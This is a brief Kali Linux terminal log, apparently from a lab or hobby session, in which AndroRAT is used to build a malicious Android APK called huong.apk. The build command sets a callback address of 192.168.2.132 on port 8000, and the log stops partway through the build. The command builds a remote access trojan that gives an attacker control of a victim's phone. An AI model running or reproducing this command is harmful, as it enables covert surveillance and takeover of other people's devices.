 ┌──(venv)─(kali㉿kali)-[~/AndroRAT]
└─$ python3 androRAT.py --build -i 192.168.2.132 -p 8000 -o huong.apk
/home/kali/AndroRAT/utils.py:23: SyntaxWarning: invalid escape sequence '\ '
  /\             | |          |  __ \     /\|__   __|
[INFO] Generating APK
[INFO] Building APK |